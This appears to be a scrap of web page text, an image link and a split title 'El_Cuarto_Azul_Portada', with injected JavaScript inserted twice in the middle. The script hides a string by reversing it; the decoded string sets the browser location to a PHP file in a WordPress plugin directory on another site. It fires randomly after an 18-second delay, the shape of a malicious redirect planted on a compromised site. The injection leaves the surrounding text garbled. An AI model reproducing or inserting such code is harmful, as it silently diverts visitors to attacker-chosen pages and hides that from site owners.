 El_Cuar$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to_Azul_Portada